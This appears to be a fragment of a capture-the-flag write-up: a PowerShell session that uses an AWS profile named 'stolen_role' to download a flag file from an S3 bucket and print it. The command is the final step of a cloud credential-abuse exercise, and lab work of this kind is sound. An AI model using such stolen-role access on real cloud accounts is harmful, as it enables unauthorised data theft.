 PS C:\Users\hongjw\.aws> aws s3api get-object --bucket hzone-file --key credentials/flag.txt flag.txt --profile stolen_role
{
    "AcceptRanges": "bytes",
    "LastModified":
    "ContentLength": 19,
    "ETag": "\"506434377c6116e9876d5a39976db046\"",
    "ContentType": "text/plain",
    "Metadata": {}
}
PS C:\Users\hongjw\.aws> cat .\flag.txt
FLAG{RAON_whitehat}